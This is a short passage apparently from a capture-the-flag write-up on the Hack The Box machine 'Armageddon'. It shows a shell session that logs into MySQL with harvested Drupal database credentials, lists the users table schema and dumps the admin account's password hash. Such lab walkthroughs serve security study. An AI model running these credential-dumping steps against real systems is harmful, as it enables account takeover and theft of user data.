 armageddon.htb>> mysql -u drupaluser -p'CQHEy@9M*m23gBVj' drupal -e "show columns from users;"
Field Type Null Key Default Extra
uid int(10) unsigned NO PRI 0
name varchar(60) NO UNI
pass varchar(128) NO
mail varchar(254) YES MUL
theme varchar(255) NO
signature varchar(255) NO
signature_format varchar(255) YES NULL
created int(11) NO MUL 0
access int(11) NO MUL 0
login int(11) NO 0
status tinyint(4) NO 0
timezone varchar(32) YES NULL
language varchar(12) NO
picture int(11) NO MUL 0
init varchar(254) YES
data longblob YES NULL
armageddon.htb>> mysql -u drupaluser -p'CQHEy@9M*m23gBVj' drupal -e "select name,pass from users;"
name pass
brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt
armageddon.htb>>